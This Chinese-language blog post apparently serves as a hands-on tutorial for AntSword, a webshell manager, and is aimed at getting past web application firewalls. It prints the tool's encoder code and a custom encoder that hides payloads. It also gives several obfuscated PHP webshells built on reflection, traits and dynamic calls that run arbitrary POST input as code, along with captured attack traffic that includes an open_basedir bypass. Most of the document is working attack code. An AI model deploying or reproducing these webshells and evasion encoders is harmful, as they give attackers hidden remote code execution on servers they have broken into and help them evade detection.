-

蚁剑webshell动态加密连接分析与实践

一、蚁剑编码器

蚁剑采用了Electron打包作为外壳,ES6 ,dhtmlx,Nodejs 作为前端代码编写语言,搭配Babel&&Webpack进行组件化构建编译,外加iconv- lite编码解码模块以及superagent数据发送处理模块还有nedb数据存储模块,从2.0版本开始,引入了加载器这一概念。

用户/开发者只需要下载对应平台的加载器,无需安装额外的环境,即可对源代码进行编辑/执行/调试等操作。可直接运行当前最新的开发版和发行版源代码。

模块介绍

在蚁剑自带的编码器中,存在base64、chr、chr16、rot13四种编码器,此外,官方还提供了一些其他另类的编码器。

php base64编码器

- /**

- * 利用php的base64_decode进行编码处理

- */

- ‘use strict’;

- module.exports = (pwd, data, ext = null) => {

- // 生成一个随机变量名

- let randomID;

- if (ext.opts.otherConf[‘use-random-variable’] === 1) {

- randomID = antSword.utils.RandomChoice(antSword[‘RANDOMWORDS’]);

- } else {

- randomID = `${antSword[‘utils’].RandomLowercase()}${Math.random().toString(16).substr(2)}`;

- }

- data[randomID] = Buffer

- .from(data[‘_’])

- .toString(‘base64’);

- data[pwd] = `@eval(@base64_decode($_POST[‘${randomID}’]));`;

- delete data[‘_’];

- return data;

- }

- }

php base64解码器

- ‘use strict’;

- module.exports = {

- /**

- * @returns {string} asenc 将返回数据base64编码

- */

- asoutput: () => {

- return `function asenc($out){

- return @base64_encode($out);

- }

- `.replace(/\n\s+/g, ”);

- },

- /**

- * 解码 Buffer

- * @param {Buffer} buff 要被解码的 Buffer

- * @returns {Buffer} 解码后的 Buffer

- */

- decode_buff: (buff) => {

- return Buffer.from(buff.toString(), ‘base64’);

- }

php chr编码器

- /**

- 利用php的chr函数进行编码处理

- */

- ‘use strict’

- module.exports = (pwd, data, ext = null) => {

- // 编码函数

- const encode = (php) => {

- let ret = [];

- let i = 0;

- while (i < php.length) {

- ret.push(php[i].charCodeAt());

- i++;

- }

- return `@eVAl(cHr(${ret.join(‘).ChR(‘)}));`;

- }

- // 编码并去除多余数据

- data[pwd] = encode(data._);

- delete data._;

- // 返回数据

- return data;

- }

php chr16编码器

- /**

- * 利用php的chr函数进行编码处理

- */

- ‘use strict’

- module.exports = (pwd, data, ext = null) => {

- // 编码函数

- const encode = (php) => {

- let ret = [];

- let i = 0;

- while (i < php.length) {

- ret.push(php[i].charCodeAt().toString(16));

- i++;

- }

- return `@eVAl(cHr(0x${ret.join(‘).ChR(0x’)}));`;

- }

- // 编码并去除多余数据

- data[pwd] = encode(data._);

- delete data._;

- // 返回数据

- return data;

- }

php rot13编码器

- /**

- * 利用php的 rot13 进行编码处理

- */

- ‘use strict’;

- module.exports = (pwd, data, ext = null) => {

- const encode = (s) => {

- //use a Regular Expression to Replace only the characters that are a-z or A-Z

- return s.replace(/[a-zA-Z]/g, function (c) {

- // Get the character code of the current character and add 13 to it If it is

- // larger than z’s character code then subtract 26 to support wrap around.

- return String.fromCharCode((c <= “Z” ?

- 90 :

- 122) >= (c = c.charCodeAt(0) + 13) ?

- c :

- c – 26);

- });

- }

- // 生成一个随机变量名

- let randomID;

- if (ext.opts.otherConf[‘use-random-variable’] === 1) {

- randomID = antSword.utils.RandomChoice(antSword[‘RANDOMWORDS’]);

- } else {

- randomID = `${antSword[‘utils’].RandomLowercase()}${Math.random().toString(16).substr(2)}`;

- }

- data[randomID] = encode(data[‘_’]);

- data[pwd] = `@eval(@str_rot13($_POST[‘${randomID}’]));`;

- delete data[‘_’];

- return data;

- }

- ‘use strict’;

- const rot13encode = (s) => {

- //use a Regular Expression to Replace only the characters that are a-z or A-Z

- return s.replace(/[a-zA-Z]/g, function (c) {

- // Get the character code of the current character and add 13 to it If it is

- // larger than z’s character code then subtract 26 to support wrap around.

- return String.fromCharCode((c <= “Z” ?

- 90 :

- 122) >= (c = c.charCodeAt(0) + 13) ?

- c :

- c – 26);

- });

- };

- module.exports = {

- asoutput: (tag_s, tag_e) => {

- return `function asenc($out){

- return str_rot13($out);

- }

- `.replace(/\n\s+/g, ”);

- },

- decode_buff: (buff) => {

- return Buffer.from(rot13encode(buff.toString()));

- }

- }

二、蚁剑自定义编码器



antSword的自定义编码器,打开蚁剑的系统设置就可以看到编码管理选项,这里选择新增一个编码器。



点击新增编码器,命名之后点击编辑,可以通过代码和注释看出编码器的作用,这些代码主要就是javascript node.js基础语法。

然后我们修改一下代码,随机字符串+传输数据base64 这样的结果是干扰一些waf进行模糊解码,这样是不可能被直接解密。

- /**

- * php::base64编码器

- * Create at: 2022/03/28 10:32:13

- */

- ‘use strict’;

- /*

- * @param {String} pwd 连接密码

- * @param {Array} data 编码器处理前的 payload 数组

- * @return {Array} data 编码器处理后的 payload 数组

- */

- module.exports = (pwd, data, ext={}) => {

- // ########## 请在下方编写你自己的代码 ###################

- // 以下代码随机字符串+传输数据base64

- //生成13位随机字符串

- let randomID = `${Math.random().toString(16).substr(2)}`;

- console.log(“aaaaaaaaa”)

- console.log(“a:”+Math.random())

- console.log(“aaaaaaaaa”)

- //0.6777933515637071

- //Math.random()输出0到1(包括0,不包含1)的随机数。toString(16)将随机数转换为16进制的字符串。substr(2)截取字符串,因为随机数大于等于0小于1,前两位是“0.”,substring(2)从第三位开始截取到最后。

- console.log(“AAAAAAAAAAAAAAAAAAAAAAAA”)

- console.log(“randomID:”+randomID)

- console.log(“AAAAAAAAAAAAAAAAAAAAAAAA”)

- // 传输数据base64

- let encry= new Buffer(data[‘_’]).toString(‘base64’);

- console.log(“BBBBBBBBBBBBBBBBBBBBBBBBBBB”)

- console.log(“encry:”+encry)

- console.log(“BBBBBBBBBBBBBBBBBBBBBBBBBBB”)

- //随机字符串+传输数据base64

- data[pwd] = `${randomID}`+encry;

- console.log(“CCCCCCCCCCCCCCCCCCCCCCCC”)

- console.log(” data[pwd]:”+ data[pwd])

- console.log(“CCCCCCCCCCCCCCCCCCCCCCCC”)

- // 删除 _ 原有的payload

- delete data[‘_’];

- // 返回编码器处理后的 payload 数组

- return data;

- // 生成一个随机变量名

- //let randomID = `_0x${Math.random().toString(16).substr(2)}`;

- // 原有的 payload 在 data[‘_’]中

- // 取出来之后,转为 base64 编码并放入 randomID key 下

- //data[randomID] = Buffer.from(data[‘_’]).toString(‘base64’);

- // shell 在接收到 payload 后,先处理 pwd 参数下的内容,

- //data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;

- // ########## 请在上方编写你自己的代码 ###################

- // 删除 _ 原有的payload

- //delete data[‘_’];

- // 返回编码器处理后的 payload 数组

- // return data;

- }

备注:

Math.random()输出0到1(包括0,不包含1)的随机数。

toString(16)将随机数转换为16进制的字符串。

substr(2)截取字符串,因为随机数大于等于0小于1,前两位是“0.”,substring(2)从第三位开始截取到最后。

弄好蚁剑端的加密,还需要设置文件木马的格式,配合蚁剑,此时上传的木马应该是这种格式,先写一个demo:

- $a = base64_decode(substr($_POST[‘cmd’],13));

- @eval($a);

- ?>



然后我们设置下AntantSword的代理设置为http,burp监听端口查看下结果。



配置好shell,然后连接shell,再查看burp的流量,设置使用form表单的方式发包,也可以使用multipart方式发包。



我们看一下流量上的效果图:

通过在js中打印在页面中输出和burp上看到http的流量数据。

三、蚁剑webshell动态加密连接

如果我们直接传参进行命令执行的话会很容易被WAF拦截。蚁剑有编码器这一功能可以方便我们绕过WAF的检测。在一次使用webshell过程中发现其并不能连接蚁剑,决定抓包简单分析一下流量修改我们的webshell。

ReflectionClass::newInstance

- class Test1

- {

- public function __construct($para, $_value)

- {

- $para($_value);

- }

- }

- $class1 = new ReflectionClass("Test1");

- foreach (array('_POST') as $_r1) {

- foreach ($$_r1 as $_asadasd=>$_wfwefb) {

- $$_asadasd =$_wfwefb;

- }

- }

- $class2 = $class1->newInstance($_asadasd, $$_asadasd);

们首先初始化一个反射类,传入要实例化类的类名,接下来用newInstance()方法对该类进行实例化。

我们的webshell需要接收两个参数,一个是函数,另一个是函数的参数,污点传递理论:

1. 接下来就是在构造函数内部执行命令,执行命令的方式是使用可变函数。当函数名被传入$para=assert时,构造函数内变为assert($_value)。函数的参数即我们要执行的命令。

2. 最后解决参数的传递。常见的$_GET[]、$_POST[]、$_COOKIE[]...数组无法直接使用。我们依然利用PHP的动态特性,使webshell不出现$_GET[]、$_POST[]、$_COOKIE[]...。当程序执行到第二个foreach循环之前。我们的输入并没有参数来接收,直到我们使用可变变量变出了$_POST[],并将其键值进一步操作后传入newInstance函数。

上面这个webshell依然可以进行变形:

- class Test1

- {

- private $para1 = '';

- private $para2 = '';

- public function __invoke($para1, $para2)

- {

- $para1($para2);

- }

- public function __construct($para1, $para2)

- {

- $this($para1, $para2);

- }

- }

- $class1 = new ReflectionClass("Test1");

- foreach (array('_POST') as $_r1) {

- foreach ($$_r1 as $_asadasd=>$_wfwefb) {

- $$_asadasd =$_wfwefb;

- }

- }

- $class2 = $class1->newInstance($_asadasd, $$_asadasd);

__invoke:当尝试以调用函数的方式调用一个对象时,该方法会被自动调用。

所以我们在构造函数内调用一次对象:$this($p1,$p2),接着会调用__invoke()函数实现命令执行。

trait(PHP 7)

php从以前到现在一直都是单继承的语言,无法同时从两个基类中继承属性和方法,为了解决这个问题,php出了Trait这个特性。

用法:通过在类中使用use关键字,声明要组合的Trait名称,具体的Trait的声明使用Trait关键词,Trait不能实例化。

- trait Dog

- {

- public $name="dog";

- public function drive()

- {

- echo "This is dog drive";

- }

- public function eat($a, $b)

- {

- $a($b);

- }

- }

- class Animal

- {

- public function drive()

- {

- echo "This is animal drive";

- }

- public function eat()

- {

- echo "This is animal eat";

- }

- }

- class Cat extends Animal

- {

- use Dog;

- public function drive()

- {

- echo "This is cat drive";

- }

- }

- foreach (array('_POST') as $_request) {

- foreach ($$_request as $_key=>$_value) {

- $$_key= $_value;

- }

- }

- $cat = new Cat();

- $cat->eat($_key, $_value);

- 我们的参数依旧将键值数组中的

键、值分别传入。函数调用则使用PHP 7中的trait特性,最终实现可变函数的执行

静态调用非静态函数

- class SimpleThis

- {

- public function NonStatic($p1, $p2)

- {

- if (isset($this)) {

- echo '6';

- } else {

- $p1($p2);

- }

- }

- }

- foreach (array('_POST','_GET') as $_request) {

- foreach ($$_request as $_key=>$_value) {

- $$_key= $_value;

- }

- }

- SimpleThis::NonStatic($_key, $_value);

在C、Java中,非静态函数肯定是不能被静态调用的。首先会编译失败。但是PHP是个解释函数。至于原理:这里直接附上鸟哥的文章

连接蚁剑

将蚁剑挂上burpsuite。上传我们的一句话木马进行连接。

- 请求的流量

assert=@eval(@str_rot13($_POST[ca3a283bf3d534]));&ca3a283bf3d534=@vav_frg("qvfcynl_reebef", "0");@frg_gvzr_yvzvg(0);shapgvba nfrap($bhg){erghea $bhg;};shapgvba nfbhgchg(){$bhgchg=bo_trg_pbagragf();bo_raq_pyrna();rpub "ron28298";rpub @nfrap($bhgchg);rpub "9741440r5";}bo_fgneg();gel{$Q=qveanzr($_FREIRE["FPEVCG_SVYRANZR"]);vs($Q=="")$Q=qveanzr($_FREIRE["CNGU_GENAFYNGRQ"]);$E="{$Q} ";vs(fhofge($Q,0,1)!="/"){sbernpu(enatr("P","M")nf $Y)vs(vf_qve("{$Y}:"))$E.="{$Y}:";}ryfr{$E.="/";}$E.=" ";$h=(shapgvba_rkvfgf("cbfvk_trgrtvq"))?@cbfvk_trgcjhvq(@cbfvk_trgrhvq()):"";$f=($h)?$h["anzr"]:@trg_pheerag_hfre();$E.=cuc_hanzr();$E.=" {$f}";rpub $E;;}pngpu(Rkprcgvba $r){rpub "REEBE://".$r->trgZrffntr();};nfbhgchg();qvr();- 可以得到webshell执行的内容为:

assert(@eval(@str_rot13($_POST[ca3a283bf3d534]));),接着&ca3a283bf3d534=xxxx为我们的第二个POST参数

所以实际上webshell执行的是第二个随机参数的值。 - 回显

Call to undefined function ca3a283bf3d534()这里报错未定义的函数,很显然我们的可变函数的函数名被覆盖了。并没有执行assert(),达到预期的结果。

实际上我们需要的是第一个POST参数即我们传入的assert。所以我们的webshell在循环数组时,造成了变量覆盖,后来的参数覆盖了前一个值。在webshell中我们需要取第一个值再传递它即可。

修改

以第一个webshell为例:

- $s0;

- $s1;

- class Test1

- {

- public function __construct($para, $_value)

- {

- $para($_value);

- }

- }

- $class1 = new ReflectionClass("Test1");

- print_r($class1);

- foreach (array('_POST') as $_request) {

- foreach ($$_request as $_key=>$_value) {

- for ($i=0;$i<1;$i++) {

- ${"s".$i} = $_key;

- }

- break;

- }

- }

- $class2 = $class1->newInstance($s0, $_value);

我们依然使用可变变量的方式获取参数的值。我们循环一次将函数名取出,再传递即可。

最后

success!

四、蚁剑加密流量分析

已经解决了初步认证的问题。



经分析,通过连通密钥首即可通过蚁剑的认证,达到连接成功的目的,但是连接成功后会出现这种情况。

所以我进行初步猜测,虚拟终端初始化没有问题,执行命令出现问题,所以我最开始的分析就先从执行命令功能开始进行。

流量分析



首先我们抓一个虚拟终端的执行命令请求包进行初步的分析,之后我们将数据流进行URL解码。

PS:为了大家方便查看,我将请求格式化后贴在了下面。



- f72002fb14c8e8 = SEY2QgL2QgIkM6L3BocHN0dWR5X3Byby9XV1cveWpmeiImd2hvYW1pJmVjaG8gOGIyMjZlNDQmY2QmZWNobyA5ZGI3Zjg4Yzg3 & lefdf77c8e3d95 = yBY21k & pota123 = @ini_set("display_errors", "0");@

- set_time_limit(0);

- $opdir = @ini_get("open_basedir");

- if ($opdir) {

- $oparr = preg_split("/\\\\|\//", $opdir);

- $ocwd = dirname($_SERVER["SCRIPT_FILENAME"]);

- $tmdir = ".5062e111e";@

- mkdir($tmdir);@

- chdir($tmdir);@

- ini_set("open_basedir", "..");

- for ($i = 0; $i < sizeof($oparr); $i++) {@

- chdir("..");

- }@

- ini_set("open_basedir", "/");@

- rmdir($ocwd.

- "/".$tmdir);

- };

- function asenc($out) {

- return $out;

- };

- function asoutput() {

- $output = ob_get_contents();

- ob_end_clean();

- echo "6d29".

- "1125";

- echo@ asenc($output);

- echo "699".

- "aa2b";

- }

- ob_start();

- try {

